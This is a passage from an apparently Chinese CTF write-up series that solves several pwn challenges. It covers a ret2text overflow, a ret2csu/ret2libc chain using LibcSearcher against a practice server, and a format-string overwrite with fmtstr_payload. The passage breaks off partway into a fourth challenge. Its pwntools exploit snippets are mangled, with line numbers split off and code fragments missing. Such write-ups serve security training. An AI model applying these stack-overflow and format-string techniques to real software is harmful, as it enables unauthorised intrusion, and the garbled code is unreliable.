
同时存在一个可以直接getshell的函数callsystem()
直接构造payload覆写返回地址到callsystem()函数即可getshell
exp如下:


1
2
3
4
5
6
7
8
from pwn import *b'A' *0x80 + p64(0xdeadbeef ) + p64(0x400596 )'level0' )

0x009.ciscn_2019_en_2 - ret2csu + ret2libc 惯例的checksec,发现只开了栈不可执行保护
拖入IDA进行分析感觉这题好像在哪个地方做过的样子(ciscn_2019_c_1)
在encrypt()函数中我们发现使用了gets进行读入,存在溢出点,但是我们可以观察到这个函数会对我们的输入进行处理,常规的payload会被经过程序奇怪的处理,破坏掉我们的数据
不过我们可以发现该函数是使用的strlen()函数来判断输入的长度,遇到'\x00'时会终止,而gets()函数遇到'\x00'并不会截断,因此我们可以将payload开头的padding的第一个字符置为'\x00',这样我们所输入的payload就不会被程序改变
接下来考虑构造rop链getshell,基本上已经是固定套路了,首先用puts()函数泄漏出puts()的真实地址,同时由于题目没有给出libc文件,故接下来我们考虑用LibcSearcher获取libc,然后libc的基址、/bin/sh和system()的地址就都出来了,配合上csu中的gadget即可getshell
构造exp如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
from pwn import *from LibcSearcher import *'node3.buuoj.cn' ,25348 )'./ciscn_2019_en_2' )'puts' ]'puts' ]0x400b28 0x400c83 0x400c84 0x50 b'\x00' + b'A' *(offset-1 ) + p64(0xdeadbeef ) + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(main_addr)'1' )'text\n\n' )6 ).ljust(8 ,b'\x00' ))'puts' ,puts_addr)'puts' )'system' )'str_bin_sh' )b'\x00' + b'A' *(offset-1 ) + p64(0xdeadbeef ) + p64(retn) +p64(pop_rdi_ret) + p64(sh_addr) + p64(sys_addr)'1' )
需要注意的是Ubuntu 18有的时候会存在栈无法对齐的情况,可以多使用几次retn的gadget来对其栈



0x00A.[第五空间2019 决赛]PWN5 - fmtstr 惯例的checksec,发现开了NX保护和canary

拖入IDA进行分析:


该程序获取一个随机数,读入到0x804c044上,随后两次读入用户输入并判断第二次输入与随机数是否相同,相同则可以获得shell
我们可以发现存在格式化字符串漏洞 ,可以进行任意地址读与任意地址写 ,故考虑将0x804c044地址上的随机数覆写为我们想要的值,随后直接输入我们覆写的值即可getshell

同时我们简单的跑一下这个程序就可以知道格式字符串是位于栈上的第10个参数(”aaaa” == 0x61616161)

我们可以使用pwntools中的fmtstr_payload()来比较方便地构造能够进行任意地址写的payload
具体用法可以百度,这里就不再摘抄一遍了

故构造exp如下:
1
2
3
4
5
6
7
8
from pwn import *10 ,{0x804c044 :0x1 })'./pwn' )str (0x1 ))

0x00B.get_started_3dsctf_2016 - ret2text || ret2shellcode
注:这是一道屑题

惯例的checksec,发现只开了栈不可执行保护
拖入IDA进行分析,可以发现存在一个赤裸裸的gets()溢出
同时存在一个get_flag()函数可以获取flag,不过要求参数1为0x308cd64f,参数2为0x195719d1
